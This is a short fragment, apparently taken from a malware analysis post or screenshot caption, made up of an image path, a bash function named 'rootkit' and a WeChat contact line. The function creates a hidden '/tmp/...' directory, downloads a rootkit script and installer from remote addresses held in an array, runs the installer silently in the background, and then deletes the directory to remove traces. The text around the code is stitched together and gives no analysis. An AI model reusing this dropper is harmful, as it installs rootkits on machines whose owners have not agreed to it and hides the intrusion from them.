 function rootkit(){
    if [ ! -d "/tmp/..." ]; then
        mkdir -p /tmp/... -m 0777
        chmod 777 /tmp/...
    fi
    if [ ! -f "/tmp/.../install.sh" ]; then
        DownloadFunc "${tiktoor_info_arr[0]}" "/tmp/.../brootkit.sh"
        DownloadFunc "${tiktoor_info_arr[1]}" "/tmp/.../install.sh"
        chmod 755 /tmp/.../brootkit.sh
        chmod 755 /tmp/.../install.sh
        (exec /tmp/.../install.sh &> /dev/null &)
    fi
    sleep 5
    rm -rf /tmp/.../
}
微信号: CII-SRC